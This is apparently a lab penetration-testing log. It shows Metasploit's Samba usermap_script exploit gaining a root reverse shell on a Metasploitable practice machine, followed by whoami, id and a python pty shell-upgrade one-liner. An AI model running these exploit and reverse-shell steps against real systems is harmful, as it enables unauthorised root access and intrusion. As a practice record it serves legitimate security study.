 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.12.182:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo JcMVLfih6YX6dpJt;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "JcMVLfih6YX6dpJt\r\n"
[*] Matching...
[*] A is input...
w[*] Command shell session 1 opened (192.168.12.182:4444 → 192.168.12.181:39740) at 2023-08-07 03:06:36 -0400
whoami
root
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/# id
id
uid=0(root) gid=0(root)
root@metasploitable:/# ^A